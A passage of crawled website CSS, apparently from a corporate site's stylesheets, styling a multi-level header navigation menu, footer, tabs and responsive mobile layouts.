  border-top: 0.0625rem solid #1D73DD;
  margin-top: -1px;
}

.tabListByServe .tabListByServe-content {
  z-index: 9;
}

.tabListByServe .tab-active {
  border: 1px solid #1D73DD;
  border-bottom: none;
  background-color: #fff;
  color: #1D73DD;
}

.tabListByServe .tab-title:hover {
  color: #1D73DD;
}

/* Tab切换列表-用于服务详细页面 end */

/* text color */
.text-red {
  color: #F41D27;
}

.text-danger {
  color: #F41D27;
}


/* 原genScriptUI.css内容 end */






/** 字体 **/
/*@font-face {
  font-family: 'DIN2014';
  font-display: swap;
  src: url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.otf'), url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.eot?#iefix') format('embedded-opentype'), url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.woff2') format('woff2'), url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.woff') format('woff'), url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.ttf') format('truetype'), url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.svg') format('svg');
}
@font-face {
  font-family: 'Montserrat';
  font-display: swap;
  src: url('/gsfiles/css/fonts/Montserrat/Montserrat-Regular.ttf') format('truetype'),url('/gsfiles/css/fonts/Montserrat/Montserrat-BlackItalic.ttf') format('truetype'),url('/gsfiles/css/fonts/Montserrat/Montserrat-Bold.ttf') format('truetype'),url('/gsfiles/css/fonts/Montserrat/Montserrat-Black.ttf') format('truetype'),url('/gsfiles/css/fonts/Montserrat/Montserrat-ExtraBold.ttf') format('truetype'),url('/gsfiles/css/fonts/Montserrat/Montserrat-ExtraBoldItalic.ttf') format('truetype'),url('/gsfiles/css/fonts/Montserrat/Montserrat-ExtraLight.ttf') format('truetype'),url('/gsfiles/css/fonts/Montserrat/Montserrat-ExtraLightItalic.ttf') format('truetype');
}*/

body {
  color: #333333;
  font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
  font-weight: 400;
  padding: 0;
  }

  body, a {
    font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
    }


.iconfont-symbol {
  width: 1em;
  height: 1em;
  vertical-align: -0.15em;
  fill: currentColor;
  overflow: hidden;
}

#header .iconfont-symbol {
  flex-shrink: 0;
  margin-right: 6px;
  width: 1.5rem;
  height: 1.5rem;
  vertical-align: middle;
  fill: currentColor;
  overflow: hidden;
}

#header {
  position: fixed;
  top: 0;
  z-index: 100;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.6);
  display: flex;
  align-items: center;
  justify-content: center;
}

#header a strong,
#header .header-brands strong {
  font-weight: normal;
}

#header .first-menu-li,
#header .second-menu-li,
#header .third-menu-li,
#header .third-menu-li li,
#header .fourth-menu-li,
#header .fourth-menu-li li,
#header .advertising-box {
  list-style: none;
}

#header .product-advertising-box {
  list-style: none;
  margin: 25px;
}

#header a:hover,
#header a:focus,
#header a:visited {
  text-decoration: none !important;
}

#header ul {
  padding-left: 0;
  margin-bottom: 0;
}

.scroll-header {
  background: #27293b !important;
}

/* .scroll-header .header-search {
  height: 80px;
} */

#header .relative {
  position: relative;
}

#header .absolute {
  position: absolute;
}

#header .title-tip {
  top: 0;
  right: 0;
  transform: translate(100%, 0);
}

#header .font-12 {
  font-size: 12px;
}

#header .header-menu {
  /* width: 100%; */
  /* margin: 0 auto; */
  display: flex;
  justify-content: space-between;
}

#header .menu-nav {
  display: flex;
  margin-bottom: 0;
  position: relative;
  z-index: 99999;
}

.forbid-scroll {
  height: 100vh;
  overflow: hidden;
}

#header .first-menu-li {
  padding-right: 10px;
}

#header .db {
  display: block;
}

#header .dn {
  display: none;
}

#header .force-dn {
  display: none !important;
  width: 0;
}

#header .h-60 {
  height: 60px;
}

#header .mobile-menu-arrow {
  display: none;
}

#header .text-red {
  color: #f00;
  font-size: 12px;
  font-style: italic;
}


#header .first-menu-link {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  padding: 0 10px;
  color: #c3c8cb;
  font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
  text-align: center;
  font-size: 16px;
  white-space: nowrap;
  letter-spacing: 1px;
  }

#header .first-menu-link:hover,
#header .first-menu-link-activated {
  color: #05fae7;
}

#header .second-third-menu {
  /* display: flex; */
  position: absolute;
  margin: 0 auto;
  left: 0;
  right: 0;
  top: 100%;
  z-index: 99999;
  /* width: 1610px; */
  /* background-color: pink; */
  align-items: center;
  justify-content: center;
  display: none;
}

#header .second-third-menu-container {
  display: flex;
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 2px 8px #e2e2e2;
  transform: translate(100px, 0);
}

#header .second-menu {
  padding: 1.375rem 0;
  flex-shrink: 0;
  background-color: #fff;
}

#header .flex {
  display: flex;
}

#header .second-menu-link {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  padding: 10px 20px;
  line-height: 17px;
  font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
  color: #333;
  font-size: 14px;
  }

#header .second-menu-link div {
  display: flex;
  align-items: center;
}

#header .second-menu-link-activated,
#header .second-menu-link:hover {
  background: #f4f8fd;
  /* background: red; */
  color: #1d73dd;
}

#header .second-menu-arrow {
  flex-shrink: 0;
  position: absolute;
  right: 100px;
  color: #1d73dd;
  transition: all 0.2s ease 0s;
  opacity: 0;
  top: 50%;
  transform: translate(0, -50%);
}

#header .second-menu-link-activated .second-menu-arrow,
#header .second-menu-arrow-toggle {
  opacity: 1;
  right: 12px;
}

#header .third-menu {
  /* display: none; */
  /* flex: 1; */
  background: #f4f8fd;
  flex-shrink: 0;
  /* background: red; */
  padding: 1.375rem 1.875rem;
}

#header .third-menu-li {
  display: none;
}

#header .third-menu-link {
  display: inline-block;
  position: relative;
  margin-bottom: 10px;
  width: 100%;
  line-height: 26px;
  font-size: 14px;
  color: #333;
  font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
  }
#header .third-menu-item-activated {
  background: #fff;
}
#header .third-menu-item-activated .third-menu-link{
  color: #1d73dd;
}
#header .third-menu-link:hover {
  color: #1d73dd;
}
#header .fourth-menu-advertising {
  display: flex;
  flex-shrink: 0;
  background: #fff;
}

#header .fourth-menu-li {
  display: none;
  flex-shrink: 0;
  /* background: yellowgreen; */
  padding: 1.375rem 1.875rem;
}

#header .fourth-menu-link {
  display: inline-block;
  position: relative;
  margin-bottom: 10px;
  width: 100%;
  line-height: 26px;
  font-size: 14px;
  color: #333;
  font-family: "Microsoft YaHei", Montserrat, Arial, tahoma, 'Hiragino Sans GB', sans-serif;
}
#header .fourth-menu-link-activated,
#header .fourth-menu-link:hover {
  color: #1d73dd;
  font-weight: bold;
  text-decoration: underline !important;
}

#header .advertising {
  /* display: none; */
  display: flex;
  justify-content: center;
  align-items: flex-start;
  padding: 1.375rem 1.875rem;
  flex-shrink: 0;
  background: #fff;
}

#header .product-advertising {
  display: flex;
  justify-content: center;
  align-items: flex-start;
  padding: 0;
  flex-shrink: 0;
  background: #fff;
}

#header .advertising-link {
  display: flex;
  flex-direction: column;
  align-items: center;
}

#header .advertising img,#header .product-advertising img {
  /* width: 15.5rem; */
  height: 6.75rem;
}

#header .advertising span,#header .product-advertising span {
  font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
color: #333;
  /* text-decoration: underline; */
  word-break: break-word;
  font-size: 14px;
  line-height: 26px;
  margin-top: 10px;
  width: 225px;
  cursor: pointer;
}
/* fourth-menu start */
.special-fourth-menu .third-menu{
  padding: 1.375rem 0 !important;
}
.special-fourth-menu .third-menu-li li{
  display: flex;
  align-items: center;
  line-height: 1.2;
  position: relative;
  padding: 0 1.375rem;
}
.special-fourth-menu .third-menu-li li.third-menu-item:hover{
  background:#fff;
}
.special-fourth-menu .third-menu-link{
  margin-right: 30px;
  padding: 13px 0;
  line-height: 18px !important;
  margin-bottom:0 !important;
}
.special-fourth-menu .third-menu-li li.third-menu-item::after{
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  content: "\e608";
  flex-shrink: 0;
  position: absolute;
  right: 100px;
  color: #1d73dd;
  transition: all 0.2s ease 0s;
  opacity: 0;
  top: 50%;
  transform: translate(0, -50%);
}
.special-fourth-menu .third-menu-li li.third-menu-item-activated::after,
.special-fourth-menu .third-menu-li li.third-menu-item:hover::after{
  opacity: 1;
  right: 12px;
}
/* fourth-menu end */
#header .shortcut {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative;
  /* width:200px; */
  /* width:10.417vw; */
}

#header .shortcut .shortcut-button {
  display: inline-block;
  height: 36px;
  line-height: 36px;
  background-color: #fff;
  padding: 0 20px;
  font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
  color: #333;
  font-size: 16px;
  /* width: 140px ; */
  text-align: center;
  white-space: nowrap;
  cursor: pointer;
}

#header .shortcut-button:hover {
  background: #05fae7;
}

#header .shortcut .shopping-cart {
  position: relative;
  width: 36px;
  margin-left: 20px;
  font-size: 36px;
  color: #fff;
  cursor: pointer;
  margin-right: 11px;
}

#header .shortcut .cart-number {
  position: absolute;
  top: 0;
  right: 0;
  transform: translate(50%, -50%);
  width: 22px;
  height: 22px;
  line-height: 22px;
  background: #f00;
  border-radius: 100%;
  font-size: 12px;
  color: #fff;
  text-align: center;
font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
}

#header .header-search {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

#header .logo {
  width: 150px;
  height: 50px;
  font-size: 0;
  margin-top: 5px;
  margin-bottom: 5px;
  margin-left: 10px;
  margin-right: 50px;
}

#header .logo-position {
  background-position: 0 -72px;
}

#header .header-search .search-store {
  height: 40px;
  border: 1px solid #c3c8cb;
  position: relative;
  padding: 0 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex: 1;
  margin: 0 80px;
}

#header .search-store input {
  flex: 1;
  margin-right: 20px;
  background: transparent;
  color: #fff;
  font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
  line-height: 20px;
  background: none;
  outline: none;
  border: none;
  }

#header .search-store input::-webkit-input-placeholder {
  /* Edge */
  color: #c3c8cb;
}

#header .search-store input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #c3c8cb;
}

#header .search-store input::placeholder {
  color: #c3c8cb;
}

#header .search-store .iconfont {
  font-size: 24px;
  color: #c3c8cb;
  padding: 0;
  border: none;
  background-color: transparent;
  outline: none;
}

#header .search-store .iconfont:hover {
  color: #fff;
}

#header .shortcut {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

#header .web-shortcut {
  display: flex;
  justify-content: space-between;
  z-index: 999999;
}

#header .brands-nav {
  z-index: 999999;
}

#header .web-shortcut li,
#header .web-shortcut-menu,
#header .web-shortcut li strong {
font-size: 14px;
color: #c3c8cb !important;
font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
margin-right: 0;
white-space: nowrap;
}

#header .web-shortcut li {
  margin-right: 30px;
  word-break: break-word;
  line-height: 24px;
  display: flex;
  align-items: center;
}

#header .web-shortcut li:last-child {
  margin-right: 0;
}

#header .web-shortcut .iconfont {
  margin-right: 4px;
  font-size: 22px;
}

#header .header-brands {
  position: relative;
  cursor: pointer;
}

#header .brands-nav {
  display: flex;
  flex-direction: column;
  padding: 22px;
  background: #fff;
  position: absolute;
  top: 100%;
  left: 0;
  width: 200px;
  border-radius: 2px;
  z-index: 99999;
  display: none;
}

#header .brands-nav li,
#header .brands-nav li a {
font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
width: 100%;
white-space: nowrap;
}

#header .brands-nav li:hover a,
#header .brands-nav li:hover span {
  color: #1d73dd !important;
}

#header .brands-nav .iconfont {
  font-size: 14px;
}

#header .brands-nav a, #header .brands-nav span {
  color: #333;
  width: 100%;
  display: inline-block;
}

#header .brands-nav li:hover {
  background: #f4f8fd;
}

/*footer*/

#footer.footer {
  font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
  }

#footer.footer .container {
  width: 100%;
  max-width: 1440px;
  padding: 0 15px;
  margin: 0 auto;
}

#footer .footer-top-area {
  background: #27293b;
}

#footer .footer-top-box {
  position: relative;
  width: 100%;
  display: flex;
  justify-content: space-between;
}

#footer .footer-top-item {
  padding: 15px;
  font-size: 18px;
  opacity: 0.7;
  color: #ffffff;
  text-align: center;
}

#footer .footer-top-item .iconfont {
  font-size: 60px;
  line-height: 1em;
}

#footer .footer-top-item:hover {
  color: #ffffff;
  text-decoration: none;
  opacity: 1;
}

#footer .footer-top-item p {
  color: #ffffff;
  margin-bottom: 0;
}

#footer .footer-top-item img {
  margin-bottom: 10px;
}

#footer .footer-main-area {
  position: relative;
  background: #000001;
}

#footer .footer-main-box {
  position: relative;
  display: flex;
  padding-top: 60px;
  flex-flow: wrap;
  padding-bottom: 30px;
}

#footer .footer-main-earth {
  position: relative;
  width: 360px;
  text-align: center;
}

#footer .footer-main-earth video {
  position: absolute;
  top: 44%;
  transform: translateY(-50%);
}

#footer .footer-main-region {
  position: relative;
  display: flex;
  flex-flow: wrap;
  flex: 1;
}

#footer .footer-region-item {
  position: relative;
  width: 30%;
  margin-bottom: 20px;
  margin-right: 5%;
  }
  
  #footer .footer-region-item:nth-child(3n) {
  margin-right: 0;
  }

#footer .region-top {
  position: relative;
  width: 100%;
  color: #b7b7b7;
  margin-bottom: 10px;
  font-size: 18px;
}

#footer .region-top img {
  width: 40px;
  vertical-align: middle;
  margin-right: 12px;
}

#footer .region-address {
  font-size: 14px;
  color: #B7B7B7;
}

#footer .footer-region-item>div:hover .region-top,
#footer .footer-region-item>div:hover .region-address {
  color: #FFFFFF;
}

#footer .footer-region-item-company-pc {
  display: flex;
  margin-right: 0;
  justify-content: space-between;
}

#footer .footer-region-item-company-mobile {
  display: none;
}

#footer .footer-main-company {
  position: relative;
  text-align: left;
  margin-right: 20px;
}

#footer .footer-main-company h4 {
  color: #B7B7B7;
  font-size: 22px;
}

#footer .footer-main-company ul {
  padding-left: 0;
  list-style: none;
}

#footer .footer-main-company ul li a {
  color: #B7B7B7;
  font-size: 14px;
  line-height: 28px;
}

#footer .footer-main-company ul li a:hover {
  color: #FFFFFF;
  text-decoration: none;
}

#footer .footer-bottom-area {
  position: relative;
  background: #333333;
  padding: 10px 0;
}

#footer .footer-bottom-box {
  position: relative;
  width: 100%;
  display: flex;
  flex-flow: wrap;
}

#footer .footer-bottom-sub-company {
  position: relative;
  text-align: left;
  padding: 12px 0;
}

#footer .footer-bottom-sub-company a {
  margin-right: 30px;
  display: inline-block;
  margin-top: 2px;
  margin-bottom: 2px;
}

#footer .footer-bottom-social {
  position: relative;
  flex: 1;
  text-align: right;
}

#footer .footer-bottom-social p {
  margin-bottom: 5px;
  padding-top: 5px;
}

#footer .footer-bottom-social p:nth-child(1)>a {
  margin-left: 10px;
}

#footer .footer-bottom-social .down-links {
  position: relative;
  font-size: 12px;
  color: rgba(255, 255, 255, 0.7);
  list-style: none;
  margin-bottom: 0;
}

#footer .footer-bottom-social .down-links li {
  display: inline-block;
  line-height: 1.2em;
}

#footer .footer-bottom-social .down-links li a {
  color: rgba(255, 255, 255, 0.7);
}

/* back to top */

#scrollUp {
  right: 30px;
  bottom: 50px;
  width: 42px;
  height: 42px;
  color: #fff;
  text-align: center;
  line-height: 40px;
  border-radius: 50%;
  z-index: 99;
  font-size: 22px;
  cursor: pointer;
  background-color: #1D73DD;
}

#scrollUp:hover {
  background-color: #004b95;
}

/* ui-widget */

.ui-widget {
  font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
  }

@media only screen and (max-width: 1536px) {

  #footer.footer .container {
    width: 100%;
    max-width: 1230px;
    padding: 0 15px;
    margin: 0 auto;
  }

  /*footer*/

  #footer .region-top {
    font-size: 14px;
  }

  #footer .region-address {
    font-size: 12px;
  }
}

@media only screen and (max-width: 1280px) {
  #footer.footer .container {
    width: 100%;
    max-width: 1130px;
    padding: 0 15px;
    margin: 0 auto;
  }

  /* footer */
  #footer .footer-main-earth {
    width: 250px;
  }
}


/* MD Device :768px */



@media only screen and (max-width: 1200px) {
  #footer.footer .container {
    width: 100%;
    max-width: 992px;
    padding: 0 15px;
    margin: 0 auto;
  }
}


@media only screen and (max-width: 991px) {

  /*footer*/
  #footer .footer-main-earth {
    display: none;
  }

  #footer .footer-main-region {
    width: 100%;
    flex: none;
  }

  #footer .footer-main-company {
    width: 100%;
    position: relative;
    text-align: left;
  }

  #footer .footer-bottom-sub-company {
    width: 100%;
  }

  #footer .footer-bottom-sub-social {
    flex: none;
    width: 100%;
  }

  #footer .footer-region-item {
    width: 45%;
    padding-right: 0px;
    margin-right: 0px;
  }
}

@media only screen and (max-width: 767px) {

  /*footer*/

  #footer .footer-top-item {
    padding: 20px 10px;
  }

  #footer .footer-top-item .iconfont {
    font-size: 40px;
  }

  #footer .footer-top-item p {
    display: none;
  }

  #footer .footer-main-box {
    padding-top: 30px;
  }

  #footer .footer-region-item {
    width: 100%;
    padding-right: 0;
  }

  #footer .footer-region-item-company-pc {
    display: none;
  }

  #footer .footer-region-item-company-mobile {
    display: block;
  }

  #footer .footer-main-company:first-child {
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 576px) {
  .navbar-brand {
    margin: 0 auto;
  }
}

/* 时间控件 start */
.commondate input {
  float: left;
  width: 140px;
}

.commondate p {
  float: left;
  margin: 10px;
}

.commondate-date {
  float: left;
  position: relative;
}

.commondate-date i {
  font-size: 24px;
  position: absolute;
  right: 5px;
  top: 5px;
  color: #666666;
}

/* 时间控件 end */

--- FILE ---
content_type: text/css
request_url: http://www.nrapc.com/gsfiles/css/newsitecss/header-nav-screen-fourth.css?=4.31
body_size: 17750
content:
@media (min-width: 1025px) {

  #header .burger,
  #header .mobile-menu,
  #header .search-modal,
  #header .mobile-btns,
  #header .first-menu li .mobile-menu-arrow,
  #header .mobile-menu-li {
    display: none;
    font-size: 0;
  }
}

@media (min-width: 1536px) {
  #header {
    /* background-color: rgba(0, 0, 211, 0.6); */
  }

  #header .second-third-menu {
    left: -94px;
    /* width: 1370px; */
  }

  #header .header-container {
    width: 1410px;
  }

  #header .second-third-menu-container {
    /* width: 1170px; */
  }

  #header .second-menu {
    width: 250px;
  }
  #header .third-menu {
    width: 320px;
  }
  #header .fourth-menu-li {
    width: 320px;
  }

  #header .advertising {
    width: 280px;
  }
}



/* XL Device :1200px 大型*/
@media (min-width: 1281px) and (max-width: 1536px) {
  #header {
    /* background-color: rgba(255, 0, 211, 0.6); */
  }

  #header .second-third-menu {
    left: -94px;
    /* width: 1370px; */
  }

  #header .header-container {
    width: 1200px;
  }

  #header .second-third-menu-container {
    /* width: 1170px; */
  }

  #header .second-menu {
    width: 250px;
  }
  #header .third-menu {
    width: 320px;
  }
  #header .fourth-menu-li {
    width: 320px;
  }
  #header .advertising {
    width: 280px;
  }
}

@media (min-width: 1025px) and (max-width: 1280px) {
  #header {
    /* background-color: rgba(0, 255, 0, 0.6); */
    font-size: 14px;
  }

  #header .first-menu-li {
    padding-right: 26px;
  }

  #header .first-menu-link {
    padding: 0 2px;
    font-size: 14px;
  }

  #header .second-third-menu {
    left: -94px;
    /* width: 1020px; */
  }

  #header .header-container {
    width: 1110px;
  }

  #header .second-third-menu-container {
    /* width: 820px; */
  }

  #header .second-menu {
    width: 240px;
  }
  #header .third-menu {
    width: 320px;
  }
  #header .fourth-menu-li {
    width: 270px;
  }
  #header .advertising {
    width: 260px;
  }
}

/* LG Device :992px 台式*/
/* @media (min-width: 992px) and (max-width: 1024px) {
  #header .second-third-menu {
    left: -19px;
    width: 1000px;
  }

  #header .header-search .search-store {
    margin: 0 30px;
  }

  #header .header-container,
  #header .second-third-menu-container {
    width: 962px;
  }

  #header .second-third-menu-container,
  #header .second-menu-link {
    font-size: 14px;
  }

  #header .second-menu {
    width: 330px;
  }

  #header .advertising {
    width: 282px;
  }

  #header .first-menu-link {
    font-size: 14px;
    padding: 0 2px;
  }

  #header .first-menu-li {
    padding-right: 13px;
  }

  #header .shortcut .shortcut-button {
    padding: 0 10px;
    font-size: 14px;
  }
} */

/* MD Device :768px 平板*/
@media (min-width: 481px) and (max-width: 1024px) {
  #header .logo {
    margin-top: 0;
  }

  #header .first-menu-li {
    padding-right: 0;
  }

  #header .header-container {
    width: 90vw;
  }

  #header .mobile-menu-li {
    display: block;
  }

  #header .search-store {
    display: none !important;
  }

  #header .advertising {
    display: none;
  }

  #header .product-advertising {
    display: none;
  }

  #header .header-search section {
    width: 100%;
    padding: 0 20px
  }

  #header .web-shortcut,
  #header .shortcut {
    display: none;
  }

  #header .first-menu .first-menu-link strong {
    font-size: 14px;
  }

  #header .second-third-menu {
    display: flex;
    justify-content: flex-start;
    left: -200px;
    top: 0;
    width: 100%;
    height: 100%;
  }

  #header .mobile-btns {
    display: flex;
    align-items: center;
  }

  #header .mobile-btn {
    width: 50px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    margin-right: 10px;
    cursor: pointer;
  }

  #header .mobile-btn .iconfont {
    font-size: 30px !important;
  }

  #header .search-modal {
    width: 100%;
    height: 140px;
    background: #fff;
    position: fixed;
    top: 0;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 99999;
  }

  #header .search-modal .iconfont {
    font-size: 26px;
    border: none;
    background-color: transparent;
    outline: none;
  }

  #header .search-modal-form {
    width: 70%;
    height: 40px;
    border-bottom: 1px solid #1D73DD;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
  }

  #header .search-modal-form button {
    width: 50px;
  }

  #header .search-modal-form .input-medium {
    padding: 0 20px;
    background: none;
    outline: none;
    border: none;
  }

  #header .search-modal-close {
    position: absolute;
    width: 50px;
    height: 50px;
    right: 20px;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  #header .second-menu-arrow {
    right: 10px;
    font-size: 26px !important;
    color: #333;
    opacity: 1;
  }

  #header .burger {
    /* position: relative;
        z-index: 250; */
    width: 30px;
    height: 20px;
    transform: rotate(0deg);
    cursor: pointer;
  }

  #header .burger span {
    display: block;
    position: absolute;
    height: 3px;
    width: 100%;
    background-color: #fff;
    opacity: 1;
    left: 0;
    transform: rotate(0deg);
    transition: background-color .3s linear, transform .1s linear;
  }

  #header .burger-close span:nth-child(1) {
    top: 0;
  }

  #header .burger-close span:nth-child(2) {
    top: 8px;
  }

  #header .burger-close span:nth-child(3) {
    top: 16px;
  }

  #header .burger-open span:nth-child(1) {
    top: 6px;
    transform: rotate(-45deg);
    height: 4px;
  }

  #header .burger-open span:nth-child(2) {
    display: none;
  }

  #header .burger-open span:nth-child(3) {
    transform: rotate(45deg);
    top: 6px;
    height: 4px;
  }

  #header .header-menu {
    position: fixed;
    background: #fff;
    top: 0;
    left: 100%;
    width: 70%;
    height: 100vh;
    transition: all 0.2s ease 0s;
    z-index: 99999;
    justify-content: space-between;
    height: 100vh;
    display: flex;
    flex-direction: column;
  }

  #header .header-menu-show {
    left: 30%;
  }

  #header .dialog {
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99;
    display: none;
  }

  #header .header-nav section, .nav-menu {
    justify-content: space-between;
    height: 100vh;
    width: 100%;
  }

  #header .menu-nav {
    /* flex-direction: column; */
    /* width: 100%; */
    flex: 1;
    overflow-y: auto;
    display: flex;
    flex-direction: column;
  }

  #header .mobile-menu-arrow {
    display: block;
  }

  #header .first-menu-li .mobile-menu-arrow {
    font-size: 26px;
  }

  #header .first-menu-link {
    font-weight: 700;
    height: 60px;
    display: flex;
    justify-content: space-between;
    padding: 0 10px 0 28px;
    width: 100%;
    align-items: center;
    border-bottom: 1px solid #F6F9FF;
    color: #313538;
    /* display: none; */
  }

  #header .second-menu {
    width: 100%;
    height: 100%;
    padding: 0;
  }

  #header .second-menu-link {
    padding: 0 10px 0 28px;
    font-weight: 500;
    height: 60px;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #F6F9FF;
  }

  #header .first-menu-link .mobile-menu-arrow {
    font-size: 26px;
  }

  #header .third-menu {
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 0;
    display: none;
  }

  #header .third-menu-link {
    padding: 0 10px 0 28px;
    height: 60px;
    line-height: 26px;
    font-family: "Montserrat", "Poppins", sans-serif;
    color: #333;
    font-size: 16px;
    margin: 10px 0 0 0;
  }

  #header .second-third-menu-container {
    display: flex;
    display: none;
    flex-direction: column;
    width: 100%;
    height: 100%;
    background: #fff;
  }

  #header .mobile-menu {
    width: 100%;
    height: 100px;
    flex-shrink: 0;
    position: relative;
    font-family: din2014, helvetica neue, Helvetica, Arial, sans-serif;
    font-weight: 600 !important;
    line-height: 24px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
  }

  #header .mobile-menu-close, .mobile-menu-back {
    width: 50px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  #header .mobile-menu-close {
    position: absolute;
    top: 0;
    right: 0;
  }

  #header .mobile-menu-back {
    left: 0;
    display: none;
    width: 40px;
    height: 100px;
  }

  #header .mobile-menu-back .iconfont {
    transform: rotate(180deg);
  }

  #header .mobile-menu .iconfont {
    font-size: 26px;
    width: 20px;
    height: 20px;
    color: #313538;
    display: inline-block;
  }

  #header .mobile-menu-title {
    display: flex;
    align-items: center;
  }

  #header .mobile-menu-title span {
    position: relative;
    color: #313538;
    font-size: 20px;
  }

  #header .mobile-menu-title-home {
    text-indent: 24px;
  }
}

@media (min-width: 480px) {
  #header .logo-mobile {
    display: none;
  }
}

@media (max-width: 480px) {
  #header .first-menu-li {
    padding-right: 0;
  }

  #header .logo-pc {
    display: none;
  }

  #header .logo-mobile {
    width: 30px;
    margin: 0 30px 0 0;
  }

  #header .header-container {
    width: 90vw;
  }

  #header .mobile-menu-li {
    display: block;
  }

  #header .search-store {
    display: none !important;
  }

  #header .advertising {
    display: none;
  }

  #header .product-advertising {
    display: none;
  }

  #header .header-search section {
    width: 100%;
    padding: 0 20px
  }

  #header .web-shortcut, .shortcut {
    display: none !important;
  }

  #header .first-menu .first-menu-link strong {
    font-size: 14px;
  }

  #header .second-third-menu {
    display: flex;
    justify-content: flex-start;
    left: -200px;
    top: 0;
    width: 100%;
    height: 100%;
  }

  #header .mobile-btns {
    display: flex;
    align-items: center;
  }

  #header .mobile-btn {
    width: 50px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    margin-right: 10px;
    cursor: pointer;
  }

  #header .mobile-btn .iconfont {
    font-size: 30px !important;
  }

  #header .search-modal {
    width: 100%;
    height: 140px;
    background: #fff;
    position: fixed;
    top: 0;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 99999;
  }

  #header .search-modal .iconfont {
    font-size: 26px;
    border: none;
    background-color: transparent;
    outline: none;
  }

  #header .search-modal-form {
    width: 70%;
    height: 40px;
    border-bottom: 1px solid #1D73DD;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
  }

  #header .search-modal-form button {
    width: 50px;
  }

  #header .search-modal-form .input-medium {
    padding: 0 20px;
    background: none;
    outline: none;
    border: none;
  }

  #header .search-modal-close {
    position: absolute;
    width: 50px;
    height: 50px;
    right: 20px;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  #header .second-menu-arrow {
    right: 10px;
    font-size: 18px !important;
    color: #333;
    opacity: 1;
  }

  #header .burger {
    /* position: relative;
        z-index: 250; */
    width: 30px;
    height: 20px;
    transform: rotate(0deg);
    cursor: pointer;
  }

  #header .burger span {
    display: block;
    position: absolute;
    height: 3px;
    width: 100%;
    background-color: #fff;
    opacity: 1;
    left: 0;
    transform: rotate(0deg);
    transition: background-color .3s linear, transform .1s linear;
  }

  #header .burger-close span:nth-child(1) {
    top: 0;
  }

  #header .burger-close span:nth-child(2) {
    top: 8px;
  }

  #header .burger-close span:nth-child(3) {
    top: 16px;
  }

  #header .burger-open span:nth-child(1) {
    top: 6px;
    transform: rotate(-45deg);
    height: 4px;
  }

  #header.burger-open span:nth-child(2) {
    display: none;
  }

  #header .burger-open span:nth-child(3) {
    transform: rotate(45deg);
    top: 6px;
    height: 4px;
  }

  #header .header-menu {
    position: fixed;
    background: #fff;
    top: 0;
    left: 100%;
    width: 70%;
    height: 100vh;
    transition: all 0.2s ease 0s;
    z-index: 99999;
    justify-content: space-between;
    height: 100vh;
    display: flex;
    flex-direction: column;
  }

  #header .header-menu-show {
    left: 30%;
  }

  #header .dialog {
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99;
    display: none;
  }

  #header .header-nav section, .nav-menu {
    justify-content: space-between;
    height: 100vh;
    width: 100%;
  }

  #header .menu-nav {
    /* flex-direction: column; */
    /* width: 100%; */
    flex: 1;
    overflow-y: auto;
    display: flex;
    flex-direction: column;
  }

  #header .mobile-menu-arrow {
    display: block;
  }

  #header .first-menu-li .mobile-menu-arrow {
    font-size: 26px;
  }

  #header .first-menu-link {
    font-weight: 700;
    height: 40px;
    display: flex;
    justify-content: space-between;
    padding: 0 10px 0 18px;
    width: 100%;
    align-items: center;
    border-bottom: 1px solid #F6F9FF;
    color: #313538;
    text-align: left;
    font-size: 14px;
    font-family: din2014, helvetica neue, Helvetica, Arial, sans-serif;
    /* display: none; */
  }

  #header .second-menu {
    width: 100%;
    height: 100%;
    padding: 0;
  }
  
  #header .second-menu-link {
